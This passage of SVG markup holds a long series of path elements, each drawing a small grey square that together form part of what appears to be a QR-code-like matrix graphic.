<path d="M8.59487 27.5037H6.87589V29.2226H8.59487V27.5037Z" fill="#4F4F4F"/>
<path d="M10.3138 27.5037H8.59487V29.2226H10.3138V27.5037Z" fill="#4F4F4F"/>
<path d="M12.0328 27.5037H10.3138V29.2226H12.0328V27.5037Z" fill="#4F4F4F"/>
<path d="M13.7518 27.5037H12.0328V29.2226H13.7518V27.5037Z" fill="#4F4F4F"/>
<path d="M15.4708 27.5037H13.7518V29.2226H15.4708V27.5037Z" fill="#4F4F4F"/>
<path d="M17.1897 27.5037H15.4708V29.2226H17.1897V27.5037Z" fill="#4F4F4F"/>
<path d="M18.9087 27.5037H17.1897V29.2226H18.9087V27.5037Z" fill="#4F4F4F"/>
<path d="M22.3467 27.5037H20.6277V29.2226H22.3467V27.5037Z" fill="#4F4F4F"/>
<path d="M24.0656 27.5037H22.3467V29.2226H24.0656V27.5037Z" fill="#4F4F4F"/>
<path d="M25.7846 27.5037H24.0656V29.2226H25.7846V27.5037Z" fill="#4F4F4F"/>
<path d="M30.9415 27.5037L29.2225 27.5037L29.2226 29.2226H30.9415V27.5037Z" fill="#4F4F4F"/>
<path d="M32.6605 27.5037L30.9415 27.5037V29.2226H32.6605V27.5037Z" fill="#4F4F4F"/>
<path d="M34.3795 27.5037H32.6605V29.2226H34.3795V27.5037Z" fill="#4F4F4F"/>
<path d="M37.8174 27.5037H36.0984V29.2226H37.8174V27.5037Z" fill="#4F4F4F"/>
<path d="M46.4123 27.5037H44.6933V29.2226H46.4123V27.5037Z" fill="#4F4F4F"/>
<path d="M48.1313 27.5037H46.4123V29.2226H48.1313V27.5037Z" fill="#4F4F4F"/>
<path d="M51.5692 27.5037H49.8502V29.2226H51.5692V27.5037Z" fill="#4F4F4F"/>
<path d="M53.2882 27.5037H51.5692V29.2226H53.2882V27.5037Z" fill="#4F4F4F"/>
<path d="M55.0071 27.5037H53.2882V29.2226H55.0071V27.5037Z" fill="#4F4F4F"/>
<path d="M61.883 27.5037H60.1641V29.2226H61.883V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 29.2226H5.15692V30.9416H6.87589V29.2226Z" fill="#4F4F4F"/>
<path d="M8.59487 29.2226H6.87589V30.9416H8.59487V29.2226Z" fill="#4F4F4F"/>
<path d="M10.3138 29.2226H8.59487V30.9416H10.3138V29.2226Z" fill="#4F4F4F"/>
<path d="M13.7518 29.2226H12.0328V30.9416H13.7518V29.2226Z" fill="#4F4F4F"/>
<path d="M36.0984 29.2226H34.3795V30.9416H36.0984V29.2226Z" fill="#4F4F4F"/>
<path d="M37.8174 29.2226H36.0984V30.9416H37.8174V29.2226Z" fill="#4F4F4F"/>
<path d="M39.5364 29.2226L37.8174 29.2226V30.9416H39.5364V29.2226Z" fill="#4F4F4F"/>
<path d="M41.2554 29.2226H39.5364V30.9416H41.2554V29.2226Z" fill="#4F4F4F"/>
<path d="M42.9743 29.2226H41.2554V30.9416H42.9743V29.2226Z" fill="#4F4F4F"/>
<path d="M44.6933 29.2226L42.9743 29.2226V30.9416H44.6933V29.2226Z" fill="#4F4F4F"/>
<path d="M49.8502 29.2226H48.1313V30.9416H49.8502V29.2226Z" fill="#4F4F4F"/>
<path d="M53.2882 29.2226H51.5692V30.9416H53.2882V29.2226Z" fill="#4F4F4F"/>
<path d="M58.4451 29.2226H56.7261V30.9416H58.4451V29.2226Z" fill="#4F4F4F"/>
<path d="M12.0328 30.9416H10.3138V32.6606H12.0328V30.9416Z" fill="#4F4F4F"/>
<path d="M13.7518 30.9416H12.0328V32.6606H13.7518V30.9416Z" fill="#4F4F4F"/>
<path d="M17.1897 30.9416H15.4708V32.6606H17.1897V30.9416Z" fill="#4F4F4F"/>
<path d="M20.6277 30.9416H18.9087V32.6606H20.6277V30.9416Z" fill="#4F4F4F"/>
<path d="M25.7846 30.9416H24.0656V32.6606H25.7846V30.9416Z" fill="#4F4F4F"/>
<path d="M29.2225 30.9416H27.5036V32.6606H29.2225V30.9416Z" fill="#4F4F4F"/>
<path d="M32.6605 30.9416H30.9415V32.6606H32.6605V30.9416Z" fill="#4F4F4F"/>
<path d="M34.3795 30.9416L32.6605 30.9416V32.6606H34.3795V30.9416Z" fill="#4F4F4F"/>
<path d="M37.8174 30.9416H36.0984V32.6606H37.8174V30.9416Z" fill="#4F4F4F"/>
<path d="M41.2554 30.9416H39.5364V32.6606H41.2554V30.9416Z" fill="#4F4F4F"/>
<path d="M44.6933 30.9416H42.9743V32.6606H44.6933V30.9416Z" fill="#4F4F4F"/>
<path d="M46.4123 30.9416L44.6933 30.9416V32.6606H46.4123V30.9416Z" fill="#4F4F4F"/>
<path d="M49.8502 30.9416H48.1313V32.6606H49.8502V30.9416Z" fill="#4F4F4F"/>
<path d="M51.5692 30.9416H49.8502V32.6606H51.5692V30.9416Z" fill="#4F4F4F"/>
<path d="M53.2882 30.9416H51.5692V32.6606H53.2882V30.9416Z" fill="#4F4F4F"/>
<path d="M56.7261 30.9416L55.0071 30.9416V32.6606H56.7261V30.9416Z" fill="#4F4F4F"/>
<path d="M1.71897 32.6606H0V34.3796H1.71897V32.6606Z" fill="#4F4F4F"/>
<path d="M8.59487 32.6606H6.87589V34.3796H8.59487V32.6606Z" fill="#4F4F4F"/>
<path d="M13.7518 32.6606H12.0328V34.3796H13.7518V32.6606Z" fill="#4F4F4F"/>
<path d="M18.9087 32.6606H17.1897V34.3796H18.9087V32.6606Z" fill="#4F4F4F"/>
<path d="M20.6277 32.6606H18.9087V34.3796H20.6277V32.6606Z" fill="#4F4F4F"/>
<path d="M24.0656 32.6606H22.3467V34.3796H24.0656V32.6606Z" fill="#4F4F4F"/>
<path d="M29.2225 32.6606H27.5036V34.3796H29.2225V32.6606Z" fill="#4F4F4F"/>
<path d="M32.6605 32.6606H30.9415V34.3796H32.6605V32.6606Z" fill="#4F4F4F"/>
<path d="M37.8174 32.6606H36.0984V34.3796H37.8174V32.6606Z" fill="#4F4F4F"/>
<path d="M41.2554 32.6606H39.5364V34.3796H41.2554V32.6606Z" fill="#4F4F4F"/>
<path d="M46.4123 32.6606H44.6933V34.3796H46.4123V32.6606Z" fill="#4F4F4F"/>
<path d="M48.1313 32.6606H46.4123V34.3796H48.1313V32.6606Z" fill="#4F4F4F"/>
<path d="M49.8502 32.6606H48.1313V34.3796H49.8502V32.6606Z" fill="#4F4F4F"/>
<path d="M51.5692 32.6606H49.8502V34.3796H51.5692V32.6606Z" fill="#4F4F4F"/>
<path d="M53.2882 32.6606H51.5692V34.3796H53.2882V32.6606Z" fill="#4F4F4F"/>
<path d="M55.0071 32.6606H53.2882V34.3796H55.0071V32.6606Z" fill="#4F4F4F"/>
<path d="M56.7261 32.6606H55.0071V34.3796H56.7261V32.6606Z" fill="#4F4F4F"/>
<path d="M63.602 32.6606H61.883V34.3796H63.602V32.6606Z" fill="#4F4F4F"/>
<path d="M1.71897 34.3796H0V36.0986H1.71897V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 34.3796H1.71897V36.0986H3.43795V34.3796Z" fill="#4F4F4F"/>
<path d="M6.87589 34.3796H5.15692V36.0986H6.87589V34.3796Z" fill="#4F4F4F"/>
<path d="M12.0328 34.3796H10.3138V36.0986H12.0328V34.3796Z" fill="#4F4F4F"/>
<path d="M20.6277 34.3796H18.9087V36.0986H20.6277V34.3796Z" fill="#4F4F4F"/>
<path d="M22.3467 34.3796H20.6277V36.0986H22.3467L22.3467 34.3796Z" fill="#4F4F4F"/>
<path d="M24.0656 34.3796H22.3467L22.3467 36.0986H24.0656V34.3796Z" fill="#4F4F4F"/>
<path d="M27.5036 34.3796H25.7846V36.0986H27.5036L27.5036 34.3796Z" fill="#4F4F4F"/>
<path d="M29.2225 34.3796H27.5036L27.5036 36.0986H29.2225V34.3796Z" fill="#4F4F4F"/>
<path d="M36.0984 34.3796H34.3795V36.0986H36.0984V34.3796Z" fill="#4F4F4F"/>
<path d="M41.2554 34.3796H39.5364V36.0986H41.2554V34.3796Z" fill="#4F4F4F"/>
<path d="M42.9743 34.3796H41.2554V36.0986H42.9743V34.3796Z" fill="#4F4F4F"/>
<path d="M44.6933 34.3796H42.9743V36.0986H44.6933V34.3796Z" fill="#4F4F4F"/>
<path d="M51.5692 34.3796H49.8502V36.0986H51.5692V34.3796Z" fill="#4F4F4F"/>
<path d="M55.0071 34.3796H53.2882V36.0986H55.0071V34.3796Z" fill="#4F4F4F"/>
<path d="M56.7261 34.3796H55.0071V36.0986H56.7261V34.3796Z" fill="#4F4F4F"/>
<path d="M58.4451 34.3796H56.7261V36.0986H58.4451V34.3796Z" fill="#4F4F4F"/>
<path d="M60.1641 34.3796H58.4451V36.0986H60.1641V34.3796Z" fill="#4F4F4F"/>
<path d="M63.602 34.3796H61.883V36.0986H63.602V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 36.0986H1.71897V37.8175H3.43795V36.0986Z" fill="#4F4F4F"/>
<path d="M5.15692 36.0986H3.43795V37.8175H5.15692V36.0986Z" fill="#4F4F4F"/>
<path d="M6.87589 36.0986H5.15692V37.8175H6.87589V36.0986Z" fill="#4F4F4F"/>
<path d="M15.4708 36.0986H13.7518V37.8175H15.4708V36.0986Z" fill="#4F4F4F"/>
<path d="M17.1897 36.0986H15.4708V37.8175H17.1897V36.0986Z" fill="#4F4F4F"/>
<path d="M24.0656 36.0986H22.3467L22.3467 37.8175H24.0656V36.0986Z" fill="#4F4F4F"/>
<path d="M27.5036 36.0986H25.7846V37.8175H27.5036V36.0986Z" fill="#4F4F4F"/>
<path d="M29.2225 36.0986H27.5036V37.8175H29.2225V36.0986Z" fill="#4F4F4F"/>
<path d="M32.6605 36.0986H30.9415V37.8175H32.6605V36.0986Z" fill="#4F4F4F"/>
<path d="M39.5364 36.0986H37.8174V37.8175H39.5364V36.0986Z" fill="#4F4F4F"/>
<path d="M42.9743 36.0986H41.2554V37.8175H42.9743V36.0986Z" fill="#4F4F4F"/>
<path d="M46.4123 36.0986H44.6933V37.8175H46.4123V36.0986Z" fill="#4F4F4F"/>
<path d="M51.5692 36.0986H49.8502V37.8175H51.5692V36.0986Z" fill="#4F4F4F"/>
<path d="M55.0071 36.0986H53.2882V37.8175H55.0071V36.0986Z" fill="#4F4F4F"/>
<path d="M56.7261 36.0986H55.0071V37.8175H56.7261V36.0986Z" fill="#4F4F4F"/>
<path d="M60.1641 36.0986H58.4451V37.8175H60.1641V36.0986Z" fill="#4F4F4F"/>
<path d="M1.71897 37.8175H0V39.5365H1.71897V37.8175Z" fill="#4F4F4F"/>
<path d="M3.43795 37.8175H1.71897V39.5365H3.43795V37.8175Z" fill="#4F4F4F"/>
<path d="M6.87589 37.8175H5.15692V39.5365H6.87589V37.8175Z" fill="#4F4F4F"/>
<path d="M12.0328 37.8175H10.3138V39.5365H12.0328V37.8175Z" fill="#4F4F4F"/>
<path d="M13.7518 37.8175H12.0328V39.5365H13.7518V37.8175Z" fill="#4F4F4F"/>
<path d="M17.1897 37.8175H15.4708V39.5365H17.1897V37.8175Z" fill="#4F4F4F"/>
<path d="M18.9087 37.8175H17.1897V39.5365H18.9087V37.8175Z" fill="#4F4F4F"/>
<path d="M20.6277 37.8175H18.9087V39.5365H20.6277V37.8175Z" fill="#4F4F4F"/>
<path d="M25.7846 37.8175H24.0656V39.5365H25.7846L25.7846 37.8175Z" fill="#4F4F4F"/>
<path d="M27.5036 37.8175H25.7846L25.7846 39.5365H27.5036V37.8175Z" fill="#4F4F4F"/>
<path d="M29.2225 37.8175H27.5036V39.5365H29.2225V37.8175Z" fill="#4F4F4F"/>
<path d="M32.6605 37.8175H30.9415V39.5365H32.6605V37.8175Z" fill="#4F4F4F"/>
<path d="M34.3795 37.8175H32.6605V39.5365H34.3795V37.8175Z" fill="#4F4F4F"/>
<path d="M36.0984 37.8175H34.3795V39.5365H36.0984V37.8175Z" fill="#4F4F4F"/>
<path d="M41.2554 37.8175H39.5364V39.5365H41.2554V37.8175Z" fill="#4F4F4F"/>
<path d="M42.9743 37.8175H41.2554V39.5365H42.9743V37.8175Z" fill="#4F4F4F"/>
<path d="M44.6933 37.8175H42.9743V39.5365H44.6933V37.8175Z" fill="#4F4F4F"/>
<path d="M48.1313 37.8175H46.4123V39.5365H48.1313V37.8175Z" fill="#4F4F4F"/>
<path d="M49.8502 37.8175H48.1313V39.5365H49.8502V37.8175Z" fill="#4F4F4F"/>
<path d="M51.5692 37.8175H49.8502V39.5365H51.5692V37.8175Z" fill="#4F4F4F"/>
<path d="M56.7261 37.8175H55.0071V39.5365H56.7261V37.8175Z" fill="#4F4F4F"/>
<path d="M58.4451 37.8175H56.7261V39.5365H58.4451V37.8175Z" fill="#4F4F4F"/>
<path d="M63.602 37.8175H61.883V39.5365H63.602V37.8175Z" fill="#4F4F4F"/>
<path d="M5.15692 39.5365H3.43795V41.2555H5.15692V39.5365Z" fill="#4F4F4F"/>
<path d="M8.59487 39.5365H6.87589V41.2555H8.59487V39.5365Z" fill="#4F4F4F"/>
<path d="M13.7518 39.5365H12.0328V41.2555H13.7518V39.5365Z" fill="#4F4F4F"/>
<path d="M17.1897 39.5365H15.4708V41.2555H17.1897V39.5365Z" fill="#4F4F4F"/>
<path d="M24.0656 39.5365H22.3467V41.2555H24.0656V39.5365Z" fill="#4F4F4F"/>
<path d="M27.5036 39.5365H25.7846L25.7846 41.2555H27.5036V39.5365Z" fill="#4F4F4F"/>
<path d="M29.2225 39.5365H27.5036V41.2555H29.2225V39.5365Z" fill="#4F4F4F"/>
<path d="M30.9415 39.5365H29.2225V41.2555H30.9415L30.9415 39.5365Z" fill="#4F4F4F"/>
<path d="M32.6605 39.5365H30.9415L30.9415 41.2555H32.6605V39.5365Z" fill="#4F4F4F"/>
<path d="M36.0984 39.5365H34.3795V41.2555H36.0984V39.5365Z" fill="#4F4F4F"/>
<path d="M37.8174 39.5365H36.0984V41.2555H37.8174V39.5365Z" fill="#4F4F4F"/>
<path d="M44.6933 39.5365H42.9743V41.2555H44.6933V39.5365Z" fill="#4F4F4F"/>
<path d="M48.1313 39.5365H46.4123V41.2555H48.1313V39.5365Z" fill="#4F4F4F"/>
<path d="M49.8502 39.5365H48.1313V41.2555H49.8502V39.5365Z" fill="#4F4F4F"/>
<path d="M51.5692 39.5365H49.8502V41.2555H51.5692V39.5365Z" fill="#4F4F4F"/>
<path d="M53.2882 39.5365H51.5692V41.2555H53.2882V39.5365Z" fill="#4F4F4F"/>
<path d="M55.0071 39.5365H53.2882V41.2555H55.0071V39.5365Z" fill="#4F4F4F"/>
<path d="M56.7261 39.5365H55.0071V41.2555H56.7261V39.5365Z" fill="#4F4F4F"/>
<path d="M58.4451 39.5365H56.7261V41.2555H58.4451V39.5365Z" fill="#4F4F4F"/>
<path d="M63.602 39.5365H61.883V41.2555H63.602V39.5365Z" fill="#4F4F4F"/>
<path d="M3.43795 41.2555H1.71897V42.9745H3.43795V41.2555Z" fill="#4F4F4F"/>
<path d="M6.87589 41.2555H5.15692V42.9745H6.87589V41.2555Z" fill="#4F4F4F"/>
<path d="M10.3138 41.2555H8.59487V42.9745H10.3138V41.2555Z" fill="#4F4F4F"/>
<path d="M12.0328 41.2555H10.3138V42.9745H12.0328V41.2555Z" fill="#4F4F4F"/>
<path d="M30.9415 41.2555H29.2225L29.2226 42.9745H30.9415V41.2555Z" fill="#4F4F4F"/>
<path d="M32.6605 41.2555H30.9415V42.9745H32.6605V41.2555Z" fill="#4F4F4F"/>
<path d="M36.0984 41.2555H34.3795V42.9745H36.0984V41.2555Z" fill="#4F4F4F"/>
<path d="M37.8174 41.2555H36.0984V42.9745H37.8174V41.2555Z" fill="#4F4F4F"/>
<path d="M42.9743 41.2555H41.2554V42.9745H42.9743V41.2555Z" fill="#4F4F4F"/>
<path d="M49.8502 41.2555H48.1313V42.9745H49.8502V41.2555Z" fill="#4F4F4F"/>
<path d="M58.4451 41.2555H56.7261V42.9745H58.4451V41.2555Z" fill="#4F4F4F"/>
<path d="M60.1641 41.2555H58.4451V42.9745H60.1641V41.2555Z" fill="#4F4F4F"/>
<path d="M63.602 41.2555H61.883V42.9745H63.602V41.2555Z" fill="#4F4F4F"/>
<path d="M1.71897 42.9745H0V44.6935H1.71897V42.9745Z" fill="#4F4F4F"/>
<path d="M6.87589 42.9745H5.15692V44.6935H6.87589V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 42.9745H8.59487V44.6935H10.3138V42.9745Z" fill="#4F4F4F"/>
<path d="M15.4708 42.9745H13.7518V44.6935H15.4708V42.9745Z" fill="#4F4F4F"/>
<path d="M17.1897 42.9745H15.4708V44.6935H17.1897V42.9745Z" fill="#4F4F4F"/>
<path d="M25.7846 42.9745H24.0656V44.6935H25.7846V42.9745Z" fill="#4F4F4F"/>
<path d="M29.2226 42.9745H27.5036V44.6935H29.2225L29.2226 42.9745Z" fill="#4F4F4F"/>
<path d="M32.6605 42.9745H30.9415L30.9415 44.6935H32.6605V42.9745Z" fill="#4F4F4F"/>
<path d="M36.0984 42.9745H34.3795V44.6935H36.0984V42.9745Z" fill="#4F4F4F"/>
<path d="M39.5364 42.9745H37.8174V44.6935H39.5364V42.9745Z" fill="#4F4F4F"/>
<path d="M44.6933 42.9745H42.9743V44.6935H44.6933V42.9745Z" fill="#4F4F4F"/>
<path d="M46.4123 42.9745H44.6933V44.6935H46.4123V42.9745Z" fill="#4F4F4F"/>
<path d="M49.8502 42.9745H48.1313V44.6935H49.8502V42.9745Z" fill="#4F4F4F"/>
<path d="M51.5692 42.9745H49.8502V44.6935H51.5692V42.9745Z" fill="#4F4F4F"/>
<path d="M53.2882 42.9745H51.5692V44.6935H53.2882V42.9745Z" fill="#4F4F4F"/>
<path d="M56.7261 42.9745H55.0071V44.6935H56.7261V42.9745Z" fill="#4F4F4F"/>
<path d="M60.1641 42.9745H58.4451V44.6935H60.1641V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 44.6935H8.59487V46.4124H10.3138V44.6935Z" fill="#4F4F4F"/>
<path d="M12.0328 44.6935H10.3138V46.4124H12.0328V44.6935Z" fill="#4F4F4F"/>
<path d="M18.9087 44.6935H17.1897V46.4124H18.9087V44.6935Z" fill="#4F4F4F"/>
<path d="M27.5036 44.6935H25.7846L25.7846 46.4124H27.5036L27.5036 44.6935Z" fill="#4F4F4F"/>
<path d="M30.9415 44.6935H29.2225L29.2226 46.4124H30.9415L30.9415 44.6935Z" fill="#4F4F4F"/>
<path d="M34.3795 44.6935H32.6605V46.4124H34.3795V44.6935Z" fill="#4F4F4F"/>
<path d="M37.8174 44.6935H36.0984V46.4124H37.8174V44.6935Z" fill="#4F4F4F"/>
<path d="M39.5364 44.6935H37.8174V46.4124H39.5364V44.6935Z" fill="#4F4F4F"/>
<path d="M41.2554 44.6935H39.5364V46.4124H41.2554V44.6935Z" fill="#4F4F4F"/>
<path d="M42.9743 44.6935H41.2554V46.4124H42.9743V44.6935Z" fill="#4F4F4F"/>
<path d="M44.6933 44.6935H42.9743V46.4124H44.6933V44.6935Z" fill="#4F4F4F"/>
<path d="M46.4123 44.6935H44.6933V46.4124H46.4123V44.6935Z" fill="#4F4F4F"/>
<path d="M48.1313 44.6935H46.4123V46.4124H48.1313V44.6935Z" fill="#4F4F4F"/>
<path d="M49.8502 44.6935H48.1313V46.4124H49.8502V44.6935Z" fill="#4F4F4F"/>
<path d="M53.2882 44.6935H51.5692V46.4124H53.2882V44.6935Z" fill="#4F4F4F"/>
<path d="M55.0071 44.6935H53.2882V46.4124H55.0071V44.6935Z" fill="#4F4F4F"/>
<path d="M61.883 44.6935H60.1641V46.4124H61.883V44.6935Z" fill="#4F4F4F"/>
<path d="M5.15692 46.4124H3.43795V48.1314H5.15692V46.4124Z" fill="#4F4F4F"/>
<path d="M15.4708 46.4124H13.7518V48.1314H15.4708V46.4124Z" fill="#4F4F4F"/>
<path d="M17.1897 46.4124H15.4708V48.1314H17.1897V46.4124Z" fill="#4F4F4F"/>
<path d="M18.9087 46.4124H17.1897V48.1314H18.9087V46.4124Z" fill="#4F4F4F"/>
<path d="M22.3467 46.4124H20.6277V48.1314H22.3467V46.4124Z" fill="#4F4F4F"/>
<path d="M24.0656 46.4124H22.3467V48.1314H24.0656V46.4124Z" fill="#4F4F4F"/>
<path d="M25.7846 46.4124H24.0656V48.1314H25.7846L25.7846 46.4124Z" fill="#4F4F4F"/>
<path d="M29.2226 46.4124H27.5036L27.5036 48.1314H29.2225L29.2226 46.4124Z" fill="#4F4F4F"/>
<path d="M30.9415 46.4124H29.2226L29.2225 48.1314H30.9415V46.4124Z" fill="#4F4F4F"/>
<path d="M32.6605 46.4124H30.9415V48.1314H32.6605V46.4124Z" fill="#4F4F4F"/>
<path d="M37.8174 46.4124H36.0984V48.1314H37.8174V46.4124Z" fill="#4F4F4F"/>
<path d="M39.5364 46.4124H37.8174V48.1314H39.5364V46.4124Z" fill="#4F4F4F"/>
<path d="M41.2554 46.4124H39.5364V48.1314H41.2554V46.4124Z" fill="#4F4F4F"/>
<path d="M44.6933 46.4124H42.9743V48.1314H44.6933V46.4124Z" fill="#4F4F4F"/>
<path d="M46.4123 46.4124H44.6933V48.1314H46.4123V46.4124Z" fill="#4F4F4F"/>
<path d="M49.8502 46.4124H48.1313V48.1314H49.8502V46.4124Z" fill="#4F4F4F"/>
<path d="M56.7261 46.4124H55.0071V48.1314H56.7261V46.4124Z" fill="#4F4F4F"/>
<path d="M58.4451 46.4124H56.7261V48.1314H58.4451V46.4124Z" fill="#4F4F4F"/>
<path d="M60.1641 46.4124H58.4451V48.1314H60.1641V46.4124Z" fill="#4F4F4F"/>
<path d="M61.883 46.4124H60.1641V48.1314H61.883V46.4124Z" fill="#4F4F4F"/>
<path d="M63.602 46.4124H61.883V48.1314H63.602V46.4124Z" fill="#4F4F4F"/>
<path d="M1.71897 48.1314H0V49.8504H1.71897V48.1314Z" fill="#4F4F4F"/>
<path d="M3.43795 48.1314H1.71897V49.8504H3.43795V48.1314Z" fill="#4F4F4F"/>
<path d="M8.59487 48.1314H6.87589V49.8504H8.59487V48.1314Z" fill="#4F4F4F"/>
<path d="M12.0328 48.1314H10.3138V49.8504H12.0328V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 48.1314H13.7518V49.8504H15.4708V48.1314Z" fill="#4F4F4F"/>
<path d="M17.1897 48.1314H15.4708V49.8504H17.1897V48.1314Z" fill="#4F4F4F"/>
<path d="M20.6277 48.1314H18.9087V49.8504H20.6277L20.6277 48.1314Z" fill="#4F4F4F"/>
<path d="M24.0656 48.1314H22.3467L22.3467 49.8504H24.0656V48.1314Z" fill="#4F4F4F"/>
<path d="M25.7846 48.1314H24.0656V49.8504H25.7846V48.1314Z" fill="#4F4F4F"/>
<path d="M27.5036 48.1314H25.7846V49.8504H27.5036L27.5036 48.1314Z" fill="#4F4F4F"/>
<path d="M29.2225 48.1314H27.5036L27.5036 49.8504H29.2225V48.1314Z" fill="#4F4F4F"/>
<path d="M41.2554 48.1314H39.5364V49.8504H41.2554V48.1314Z" fill="#4F4F4F"/>
<path d="M46.4123 48.1314H44.6933V49.8504H46.4123V48.1314Z" fill="#4F4F4F"/>
<path d="M49.8502 48.1314H48.1313V49.8504H49.8502V48.1314Z" fill="#4F4F4F"/>
<path d="M51.5692 48.1314H49.8502V49.8504H51.5692V48.1314Z" fill="#4F4F4F"/>
<path d="M53.2882 48.1314H51.5692V49.8504H53.2882V48.1314Z" fill="#4F4F4F"/>
<path d="M55.0071 48.1314H53.2882V49.8504H55.0071V48.1314Z" fill="#4F4F4F"/>
<path d="M56.7261 48.1314H55.0071V49.8504H56.7261V48.1314Z" fill="#4F4F4F"/>
<path d="M61.883 48.1314H60.1641V49.8504H61.883V48.1314Z" fill="#4F4F4F"/>
<path d="M63.602 48.1314H61.883V49.8504H63.602V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 49.8504H13.7518V51.5694H15.4708V49.8504Z" fill="#4F4F4F"/>
<path d="M20.6277 49.8504H18.9087V51.5694H20.6277V49.8504Z" fill="#4F4F4F"/>
<path d="M24.0656 49.8504H22.3467V51.5694H24.0656V49.8504Z" fill="#4F4F4F"/>
<path d="M27.5036 49.8504H25.7846L25.7846 51.5694H27.5036V49.8504Z" fill="#4F4F4F"/>
<path d="M29.2225 49.8504H27.5036V51.5694H29.2225V49.8504Z" fill="#4F4F4F"/>
<path d="M32.6605 49.8504H30.9415V51.5694H32.6605V49.8504Z" fill="#4F4F4F"/>
<path d="M36.0984 49.8504H34.3795V51.5694H36.0984V49.8504Z" fill="#4F4F4F"/>
<path d="M37.8174 49.8504H36.0984V51.5694H37.8174V49.8504Z" fill="#4F4F4F"/>
<path d="M39.5364 49.8504H37.8174V51.5694H39.5364V49.8504Z" fill="#4F4F4F"/>
<path d="M42.9743 49.8504H41.2554V51.5694H42.9743V49.8504Z" fill="#4F4F4F"/>
<path d="M44.6933 49.8504H42.9743V51.5694H44.6933V49.8504Z" fill="#4F4F4F"/>
<path d="M49.8502 49.8504H48.1313V51.5694H49.8502V49.8504Z" fill="#4F4F4F"/>
<path d="M56.7261 49.8504H55.0071V51.5694H56.7261V49.8504Z" fill="#4F4F4F"/>
<path d="M58.4451 49.8504H56.7261V51.5694H58.4451V49.8504Z" fill="#4F4F4F"/>
<path d="M60.1641 49.8504H58.4451V51.5694H60.1641V49.8504Z" fill="#4F4F4F"/>
<path d="M1.71897 51.5694H0V53.2883H1.71897V51.5694Z" fill="#4F4F4F"/>
<path d="M3.43795 51.5694H1.71897V53.2883H3.43795V51.5694Z" fill="#4F4F4F"/>
<path d="M5.15692 51.5694H3.43795V53.2883H5.15692V51.5694Z" fill="#4F4F4F"/>
<path d="M6.87589 51.5694H5.15692V53.2883H6.87589V51.5694Z" fill="#4F4F4F"/>
<path d="M8.59487 51.5694H6.87589V53.2883H8.59487V51.5694Z" fill="#4F4F4F"/>
<path d="M10.3138 51.5694H8.59487V53.2883H10.3138V51.5694Z" fill="#4F4F4F"/>
<path d="M12.0328 51.5694H10.3138V53.2883H12.0328V51.5694Z" fill="#4F4F4F"/>
<path d="M15.4708 51.5694H13.7518V53.2883H15.4708V51.5694Z" fill="#4F4F4F"/>
<path d="M18.9087 51.5694H17.1897V53.2883H18.9087V51.5694Z" fill="#4F4F4F"/>
<path d="M20.6277 51.5694H18.9087V53.2883H20.6277V51.5694Z" fill="#4F4F4F"/>
<path d="M22.3467 51.5694H20.6277V53.2883H22.3467L22.3467 51.5694Z" fill="#4F4F4F"/>
<path d="M27.5036 51.5694H25.7846V53.2883H27.5036V51.5694Z" fill="#4F4F4F"/>
<path d="M29.2225 51.5694H27.5036V53.2883H29.2225V51.5694Z" fill="#4F4F4F"/>
<path d="M32.6605 51.5694H30.9415V53.2883H32.6605V51.5694Z" fill="#4F4F4F"/>
<path d="M34.3795 51.5694H32.6605V53.2883H34.3795V51.5694Z" fill="#4F4F4F"/>
<path d="M36.0984 51.5694H34.3795V53.2883H36.0984V51.5694Z" fill="#4F4F4F"/>
<path d="M39.5364 51.5694H37.8174V53.2883H39.5364V51.5694Z" fill="#4F4F4F"/>
<path d="M41.2554 51.5694H39.5364V53.2883H41.2554V51.5694Z" fill="#4F4F4F"/>
<path d="M42.9743 51.5694H41.2554V53.2883H42.9743V51.5694Z" fill="#4F4F4F"/>
<path d="M46.4123 51.5694H44.6933V53.2883H46.4123V51.5694Z" fill="#4F4F4F"/>
<path d="M48.1313 51.5694H46.4123V53.2883H48.1313V51.5694Z" fill="#4F4F4F"/>
<path d="M49.8502 51.5694H48.1313V53.2883H49.8502V51.5694Z" fill="#4F4F4F"/>
<path d="M53.2882 51.5694H51.5692V53.2883H53.2882V51.5694Z" fill="#4F4F4F"/>
<path d="M56.7261 51.5694H55.0071V53.2883H56.7261V51.5694Z" fill="#4F4F4F"/>
<path d="M58.4451 51.5694H56.7261V53.2883H58.4451V51.5694Z" fill="#4F4F4F"/>
<path d="M61.883 51.5694H60.1641V53.2883H61.883V51.5694Z" fill="#4F4F4F"/>
<path d="M63.602 51.5694H61.883V53.2883H63.602V51.5694Z" fill="#4F4F4F"/>
<path d="M1.71897 53.2883H0V55.0073H1.71897V53.2883Z" fill="#4F4F4F"/>
<path d="M12.0328 53.2883H10.3138V55.0073H12.0328V53.2883Z" fill="#4F4F4F"/>
<path d="M17.1897 53.2883H15.4708V55.0073H17.1897V53.2883Z" fill="#4F4F4F"/>
<path d="M18.9087 53.2883H17.1897V55.0073H18.9087V53.2883Z" fill="#4F4F4F"/>
<path d="M20.6277 53.2883H18.9087V55.0073H20.6277V53.2883Z" fill="#4F4F4F"/>
<path d="M22.3467 53.2883H20.6277V55.0073H22.3467V53.2883Z" fill="#4F4F4F"/>
<path d="M24.0656 53.2883H22.3467V55.0073H24.0656V53.2883Z" fill="#4F4F4F"/>
<path d="M25.7846 53.2883H24.0656V55.0073H25.7846L25.7846 53.2883Z" fill="#4F4F4F"/>
<path d="M27.5036 53.2883H25.7846L25.7846 55.0073H27.5036V53.2883Z" fill="#4F4F4F"/>
<path d="M39.5364 53.2883H37.8174V55.0073H39.5364V53.2883Z" fill="#4F4F4F"/>
<path d="M41.2554 53.2883H39.5364V55.0073H41.2554V53.2883Z" fill="#4F4F4F"/>
<path d="M42.9743 53.2883H41.2554V55.0073H42.9743V53.2883Z" fill="#4F4F4F"/>
<path d="M44.6933 53.2883H42.9743V55.0073H44.6933V53.2883Z" fill="#4F4F4F"/>
<path d="M46.4123 53.2883H44.6933V55.0073H46.4123V53.2883Z" fill="#4F4F4F"/>
<path d="M49.8502 53.2883H48.1313V55.0073H49.8502V53.2883Z" fill="#4F4F4F"/>
<path d="M56.7261 53.2883H55.0071V55.0073H56.7261V53.2883Z" fill="#4F4F4F"/>
